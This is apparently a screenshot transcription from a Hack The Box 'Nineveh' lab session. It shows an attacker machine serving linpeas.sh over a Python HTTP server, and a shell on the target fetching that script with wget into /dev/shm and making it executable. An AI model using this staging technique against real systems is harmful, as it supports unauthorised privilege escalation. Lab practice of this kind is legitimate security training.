 lnsomnia@kali: ~/Documents/HTB/Nineveh 105x39
drwxr-xr-x 4 root root   4096 Jul  2  2017 .
drwxr-xr-x 3 root root   4096 Jul  2  2017 ..
drwxr-xr-x 2 root root   4096 Jul  2  2017 css
drwxr-xr-x 2 root root   4096 Jul  2  2017 files
-rw-r--r-- 1 root root     51 Jul  2  2017 footer.php
-rw-r--r-- 1 root root    974 Jul  2  2017 header.php
-rw-r--r-- 1 root root     68 Jul  2  2017 index.php
-rw-r--r-- 1 root root   1494 Jul  2  2017 login.php
-rw-r--r-- 1 root root     76 Jul  2  2017 logout.php
-rw-r--r-- 1 root root    844 Jul  2  2017 manage.php
-rw-r--r-- 1 root root 220508 Jul  2  2017 underconstruction.jpg
$ cd /dev/shm
$ wget http://10.10.14.91:9999/linpeas.sh
--2022-06-29 16:29:24--  http://10.10.14.91:9999/linpeas.sh
Connecting to 10.10.14.91:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 763542 (746K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... ..........  6%  477K 1s
    50K .......... .......... .......... .......... .......... 13% 1.02M 1s
   100K .......... .......... .......... .......... .......... 20% 5.16M 1s
   150K .......... .......... .......... .......... .......... 26% 1.42M 1s
   200K .......... .......... .......... .......... .......... 33% 4.16M 0s
   250K .......... .......... .......... .......... .......... 40% 5.88M 0s
   300K .......... .......... .......... .......... .......... 46% 4.49M 0s
   350K .......... .......... .......... .......... .......... 53% 1.96M 0s
   400K .......... .......... .......... .......... .......... 60% 5.58M 0s
   450K .......... .......... .......... .......... .......... 67% 5.52M 0s
   500K .......... .......... .......... .......... .......... 73% 4.93M 0s
   550K .......... .......... .......... .......... .......... 80% 2.28M 0s
   600K .......... .......... .......... .......... .......... 87% 4.87M 0s
   650K .......... .......... .......... .......... .......... 93% 5.11M 0s
   700K .......... .......... .......... .......... .....     100% 4.51M=0.3s
2022-06-29 16:29:24 (2.20 MB/s) - 'linpeas.sh' saved [763542/763542]
$ chmod +x linpeas.sh
$
lnsomnia@kali: ~/Documents/HTB/Nineveh 105x39
┌──(lnsomnia㉿kali)-[~/Documents/HTB/Nineveh]
└─$ sudo cp /opt/PEASS-ng/linpeas.sh .
[sudo] password for lnsomnia:
cp: cannot stat '/opt/PEASS-ng/linpeas.sh': No such file or directory
┌──(lnsomnia㉿kali)-[~/Documents/HTB/Nineveh]
└─$ sudo cp /opt/PEASS-ng/linPEAS/linpeas.sh . 1 ⨯
┌──(lnsomnia㉿kali)-[~/Documents/HTB/Nineveh]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.129.93.204 - - [29/Jun/2022 16:29:26] "GET /linpeas.sh HTTP/1.1" 200 -